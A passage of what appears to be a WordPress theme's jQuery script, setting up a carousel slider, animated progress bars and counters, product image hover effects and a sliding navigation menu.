            if (!$.data(this, 'plugin_' + pluginName)) {
                $.data(this, 'plugin_' + pluginName, new Plugin( this, options ));
            }
        });
    };

})(jQuery, window, document);
	
(function($) {
"use strict";
      // store the slider in a local variable
      var $window = $(window),
          flexslider;

      // tiny helper function to add breakpoints
      function getGridSize() {
       return ( (window.innerWidth || document.documentElement.clientWidth) < 600) ? 1 : ( (window.innerWidth || document.documentElement.clientWidth) < 1200) ? 3 : 4;
      }

      $window.load(function() {
        $('.flexslider.carousel').flexslider({
          animation: "slide",
          animationLoop: false,
		  itemWidth: 370,
          itemMargin: 0,
		  pauseOnAction: true,
			pauseOnHover: true,           
			controlNav: false,
		directionNav: true,
			prevText: "<div><i class='left_nav_slider'></i></div>",
			nextText: "<div><i class='right_nav_slider'></i></div>",
          minItems: getGridSize(), // use function to pull in initial value
          maxItems: getGridSize(), // use function to pull in initial value
          start: function(slider){
            $('body').removeClass('loading');
            flexslider = slider;
          }
        });
      });

     if ($('.flexslider.carousel').length > 0){
      $window.resize(function() {
        var gridSize = getGridSize();
	
        flexslider.vars.minItems = gridSize;
        flexslider.vars.maxItems = gridSize;
      });
	  
	  }
	  	  
    })(jQuery);
	   			
	if ( typeof window['up_progress_bar'] !== 'function' ) {
  function up_progress_bar() { 
  "use strict";
    	jQuery('.up_progress_bar').waypoint(function() {
	  		jQuery(this).find('.up_progress_bar_inner').each(function(index) {
	        var $this = jQuery(this),
	            bar = $this.find('.up_bar_v'),
				nume =  $this.find('.prog_count'),
	            val = bar.data('percentage');								
	  		  setTimeout(function(){ bar.css({"height" : val+'%'}); },1000);  			  
	jQuery({someValue: 0}).animate({someValue: val}, {
	
      duration: 1500,
      easing:'swing', 
      step: function() {          
          nume.text(Math.round(this.someValue));
      },                
  });   					   					  			  			  
	    	});						
	}, { offset: '85%' });
  }
  
};							
		
	if ( typeof window['up_counter'] !== 'function' ) {
  function up_counter() { 
  "use strict";
    	jQuery('.up_counter').waypoint(function() {
  jQuery('.timer').each(count);
      
      
      function count(options) {
        var $this = jQuery(this);
        options = jQuery.extend({}, options || {}, $this.data('countToOptions') || {});
        $this.countTo(options);
      };
							
	}, { offset: '85%' });
  }
  
};

(function ($) {
	$.fn.countTo = function (options) {
		options = options || {};

		return $(this).each(function () {
			// set options for current element
			var settings = $.extend({}, $.fn.countTo.defaults, {
				from:            $(this).data('from'),
				to:              $(this).data('to'),
				speed:           $(this).data('speed'),
				refreshInterval: $(this).data('refresh-interval'),
				decimals:        $(this).data('decimals')
			}, options);

			var loops = Math.ceil(settings.speed / settings.refreshInterval),
				increment = (settings.to - settings.from) / loops;

			// references & variables that will change with each update
			var self = this,
				$self = $(this),
				loopCount = 0,
				value = settings.from,
				data = $self.data('countTo') || {};

			$self.data('countTo', data);

			// if an existing interval can be found, clear it first
			if (data.interval) {
				clearInterval(data.interval);
			}
			data.interval = setInterval(updateTimer, settings.refreshInterval);

			// initialize the element with the starting value
			render(value);

			function updateTimer() {
				value += increment;
				loopCount++;

				render(value);

				if (typeof(settings.onUpdate) == 'function') {
					settings.onUpdate.call(self, value);
				}

				if (loopCount >= loops) {
					// remove the interval
					$self.removeData('countTo');
					clearInterval(data.interval);
					value = settings.to;

					if (typeof(settings.onComplete) == 'function') {
						settings.onComplete.call(self, value);
					}
				}
			}

			function render(value) {
				var formattedValue = settings.formatter.call(self, value, settings);
				$self.text(formattedValue);
			}
		});
	};

	$.fn.countTo.defaults = {
		from: 0,               // the number the element should start at
		to: 0,                 // the number the element should end at
		speed: 1000,           // how long it should take to count between the target numbers
		refreshInterval: 100,  // how often the element should be updated
		decimals: 0,           // the number of decimal places to show
		formatter: formatter,  // handler for formatting the value before rendering
		onUpdate: null,        // callback method for every time the element is updated
		onComplete: null       // callback method for when the element finishes updating
	};

	function formatter(value, settings) {
		return value.toFixed(settings.decimals);
	}
}(jQuery));

jQuery(document).ready(function($){
	$( 'ul.products li.up-gallery-woo a:first-child' ).hover( function() {
		$( this ).children( '.wp-post-image' ).removeClass( 'fadeInDown' ).addClass( 'productanim fadeOutUp' );
		$( this ).children( '.sec-image' ).removeClass( 'fadeOutUp' ).addClass( 'productanim fadeInDown' );
	}, function() {
		$( this ).children( '.wp-post-image' ).removeClass( 'fadeOutUp' ).addClass( 'fadeInDown' );
		$( this ).children( '.sec-image' ).removeClass( 'fadeInDown' ).addClass( 'fadeOutUp' );
	});
	

});

(function ($) {
  var vWidth = $(window).width();
  $('#toggle-menu').click(function(){
	  $('#pop_left').toggleClass('pop-visible');
	   $(".menu-opener").toggleClass("active");
    $(this).toggleClass('toggle-menu-visible').toggleClass('toggle-menu-hidden');	
    var hidden = $('.main-navm');
    if (hidden.hasClass('visible')){
		
		if (hidden.hasClass('left')){hidden.animate({"left":-vWidth*1.2}, 1000).removeClass('visible');}
		
		else{
			
        hidden.animate({"left":+vWidth*1.2}, 1000).removeClass('visible');}
   

   }

	else {
        hidden.animate({"left":"0px"}, 1000).addClass('visible');
    }
    });
	

})(jQuery);




(function ($) { 
     var vH = $(window).height();
    $('.height-x').css('height',vH);

     $('.height-x').css('height',vH);
    
})(jQuery);



jQuery(document).ready(function($){
	$( 'ul.products li.up-gallery-woo a:first-child' ).hover( function() {
		$( this ).children( '.wp-post-image' ).removeClass( 'fadeInDown' ).addClass( 'productanim fadeOutUp' );
		$( this ).children( '.sec-image' ).removeClass( 'fadeOutUp' ).addClass( 'productanim fadeInDown' );
	}, function() {
		$( this ).children( '.wp-post-image' ).removeClass( 'fadeOutUp' ).addClass( 'fadeInDown' );
		$( this ).children( '.sec-image' ).removeClass( 'fadeInDown' ).addClass( 'fadeOutUp' );
	});
});


